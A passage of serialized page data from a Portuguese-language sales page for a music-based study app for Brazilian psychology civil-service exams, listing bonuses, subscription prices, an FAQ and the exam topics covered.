27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Letras comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-letras.webp\",\"alt\":\"Prévia do bônus: Letras comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\"]}],[\"$\",\"h3\",null,{\"children\":\"Letras comentadas\"}],[\"$\",\"p\",null,{\"children\":\"A letra de cada música com os trechos-chave destacados e o conceito explicado.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-cronograma.webp\",\"alt\":\"Prévia do bônus: Cronograma de 30 dias até a prova\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\"]}],[\"$\",\"h3\",null,{\"children\":\"Cronograma de 30 dias até a prova\"}],[\"$\",\"p\",null,{\"children\":\"O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"value-stack\",\"children\":[[\"$\",\"span\",null,{\"className\":\"value-title\",\"children\":\"Tudo o que você recebe no plano anual\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"Método da Memória Musical · todas as playlists de Psicologia\"}],[\"$\",\"s\",null,{\"children\":\"R$ 97\"}]]}],[[\"$\",\"li\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\",\" · \",\"Checklist dos assuntos mais cobrados\"]}],\"$L33\"]}],\"$L34\",\"$L35\",\"$L36\",\"$L37\"]]}],\"$L38\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("25:[\"$\",\"section\",null,{\"className\":\"pricing section\",\"id\":\"oferta\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Escolha seu acesso\"}],[\"$\",\"h2\",null,{\"children\":\"Comece hoje a estudar com músicas.\"}],[\"$\",\"p\",null,{\"children\":\"Dois jeitos de começar. Os bônus vêm no plano anual.\"}]]}],[\"$\",\"div\",null,{\"className\":\"price-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"price-card essential-plan\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon essential-ribbon\",\"children\":\"Para começar\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Assinatura mensal\"}],[\"$\",\"h3\",null,{\"children\":\"Acesso ao Método da Memória Musical\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"47\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"cobrança mensal recorrente · garantia de 7 dias\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}]]}],[\"$\",\"a\",null,{\"className\":\"button price-button essential-button\",\"href\":\"https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4\",\"data-goatcounter-click\":\"psi-checkout-mensal-47\",\"data-goatcounter-title\":\"Clique no checkout — Assinatura R$ 47/mês\",\"data-goatcounter-no-session\":\"1\",\"children\":[\"Assinar mensal por R$ \",\"47\"]}]]}],[\"$\",\"article\",null,{\"className\":\"price-card featured\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon complete-ribbon\",\"children\":\"Melhor escolha\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Anual · Plano Completo\"}],[\"$\",\"h3\",null,{\"children\":\"Todo o método e todos os bônus\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"20,37\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"12x de R$ 20,37 no cartão · ou R$ 197 à vista\"}],[\"$\",\"span\",null,{\"className\":\"value-badge\",\"children\":\"Os 5 bônus inclusos\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Novas músicas e temas adicionados constantemente\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}],[\"$\",\"li\",null,{\"children\":\"✓ Checklist dos assuntos mais cobrados\"}],[\"$\",\"li\",null,{\"children\":\"✓ Banco de questões comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Comunidade exclusiva de alunos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Letras comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Cronograma de 30 dias até a prova\"}],[\"$\",\"li\",null,{\"children\":\"✓ Suporte prioritário\"}]]}],[\"$\",\"a\",null,{\"className\":\"button primary price-button\",\"href\":\"https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff\",\"data-goatcounter-click\":\"psi-checkout-anual-197\",\"data-goatcounter-title\":\"Clique no checkout — Plano Anual R$ 197\",\"data-goatcounter-no-session\":\"1\",\"children\":\"Quero o Plano Completo\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"secure-note\",\"children\":\"🔒 Compra segura · Liberação imediata · Garantia de 7 dias\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("26:[\"$\",\"section\",null,{\"className\":\"guarantee section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap guarantee-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"guarantee-seal\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7\"}],[\"$\",\"span\",null,{\"children\":\"DIAS\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Risco reduzido\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça, explore e veja se o método cabe na sua rotina.\"}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.\"}],[\"$\",\"strong\",null,{\"children\":\"O risco fica do nosso lado.\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("27:[\"$\",\"section\",null,{\"className\":\"faq section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Perguntas frequentes\"}],[\"$\",\"h2\",null,{\"children\":\"Antes de dar o play, tire suas dúvidas.\"}]]}],[\"$\",\"div\",null,{\"className\":\"faq-list\",\"children\":[[\"$\",\"details\",\"O que é o Memória Musical para concursos de Psicologia?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"1. O que é o Memória Musical para concursos de Psicologia?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.\"}]]}],[\"$\",\"details\",\"O que está incluído no acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"2. O que está incluído no acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.\"}]]}],[\"$\",\"details\",\"Para quais concursos o Memória Musical serve?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"3. Para quais concursos o Memória Musical serve?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.\"}]]}],[\"$\",\"details\",\"As músicas cobrem todo o conteúdo do meu edital?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"4. As músicas cobrem todo o conteúdo do meu edital?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.\"}]]}],[\"$\",\"details\",\"O aplicativo substitui PDFs, videoaulas ou questões?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"5. O aplicativo substitui PDFs, videoaulas ou questões?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.\"}]]}],[\"$\",\"details\",\"Como estudar ouvindo música pode ajudar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"6. Como estudar ouvindo música pode ajudar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.\"}]]}],[\"$\",\"details\",\"Preciso saber cantar ou ter facilidade para memorizar músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"7. Preciso saber cantar ou ter facilidade para memorizar músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.\"}]]}],[\"$\",\"details\",\"Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.\"}]]}],\"$L39\",\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("28:[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"wrap footer-inner\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"p\",null,{\"children\":\"© 2026 Método da Memória Musical. Todos os direitos reservados.\"}],[\"$\",\"p\",null,{\"className\":\"legal\",\"children\":\"Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2a:[\"$\",\"span\",\"Recrutamento e seleção-36\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}]\n2b:[\"$\",\"span\",\"Saúde do trabalhador-37\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}]\n2c:[\"$\",\"span\",\"Dificuldades de aprendizagem-38\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}]\n2d:[\"$\",\"span\",\"Inclusão-39\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}]\n2e:[\"$\",\"span\",\"Psicologia do esporte-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}]\n2f:[\"$\",\"span\",\"Saúde da criança e do adolescente-41\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("30:[\"$\",\"div\",\"1\",{\"className\":\"marquee-row reverse\",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Princípios fundamentais-0\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-1\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-2\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-3\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-4\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-5\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-6\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-7\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-8\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-9\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-10\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-11\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-12\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-13\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-14\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-15\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-16\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-17\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],[\"$\",\"span\",\"Políticas públicas de saúde-18\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}],[\"$\",\"span\",\"Psicologia do trânsito-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}],[\"$\",\"span\",\"Envelhecimento e cuidado-20\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}],[\"$\",\"span\",\"Princípios fundamentais-21\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-22\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-23\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-24\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-25\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-26\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-27\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-28\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-29\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-30\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-31\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-32\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-33\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-34\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-35\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-36\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-37\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-38\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],\"$L41\",\"$L42\",\"$L43\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("31:[\"$\",\"div\",\"2\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Lei 4.119/1962-0\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-1\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-2\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-3\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-4\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-5\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-6\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-7\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-8\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-9\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-10\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-11\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-12\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-13\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-14\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-15\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-16\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-17\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-18\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],[\"$\",\"span\",\"Políticas sobre drogas-19\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}],[\"$\",\"span\",\"Violência e rede de proteção-20\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}],[\"$\",\"span\",\"Lei 4.119/1962-21\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-22\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-23\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-24\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-25\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-26\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-27\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-28\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-29\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-30\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-31\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-32\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-33\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-34\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-35\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-36\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-37\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-38\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-39\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],\"$L44\",\"$L45\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("32:[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-grid\",\"children\":[[\"$\",\"details\",\"Ética e Legislação Profissional\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"01\"}],[\"$\",\"strong\",null,{\"children\":\"Ética e Legislação Profissional\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Código de Ética (Res. CFP 010/2005)\",{\"children\":\"Código de Ética (Res. CFP 010/2005)\"}],[\"$\",\"li\",\"Princípios fundamentais\",{\"children\":\"Princípios fundamentais\"}],[\"$\",\"li\",\"Lei 4.119/1962\",{\"children\":\"Lei 4.119/1962\"}],[\"$\",\"li\",\"Lei 5.766/1971 e Sistema Conselhos\",{\"children\":\"Lei 5.766/1971 e Sistema Conselhos\"}],[\"$\",\"li\",\"Sigilo e suas exceções\",{\"children\":\"Sigilo e suas exceções\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Avaliação Psicológica e Documentos\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"02\"}],[\"$\",\"strong\",null,{\"children\":\"Avaliação Psicológica e Documentos\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Normas, instrumentos e documentos que a banca adora comparar.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Res. CFP 31/2022\",{\"children\":\"Res. CFP 31/2022\"}],[\"$\",\"li\",\"SATEPSI\",{\"children\":\"SATEPSI\"}],[\"$\",\"li\",\"Res. CFP 06/2019 · documentos escritos\",{\"children\":\"Res. CFP 06/2019 · documentos escritos\"}],[\"$\",\"li\",\"Psicodiagnóstico\",{\"children\":\"Psicodiagnóstico\"}],[\"$\",\"li\",\"Testes psicológicos\",{\"children\":\"Testes psicológicos\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Saúde Mental e RAPS\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"03\"}],[\"$\",\"strong\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Lei 